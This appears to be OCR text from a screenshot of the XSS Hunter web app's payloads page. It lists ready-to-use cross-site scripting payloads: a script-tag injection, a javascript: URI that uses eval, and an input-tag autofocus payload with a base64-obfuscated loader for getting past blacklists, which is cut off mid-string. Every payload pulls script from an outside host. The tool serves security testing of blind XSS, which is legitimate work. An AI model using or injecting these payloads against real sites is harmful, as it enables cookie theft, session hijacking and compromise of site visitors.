 Secure https://xsshunter.com/app
XSS Hunter BETA Home Features Sign Up Contact/Abuse
XSS Fires Collected Pages
<script> Tag Payload - Basic XSS payload.
"><script src=https://cheetz.xss.ht></script>
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://cheetz.xss.ht\';document.body.appendChild(a)')
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vY2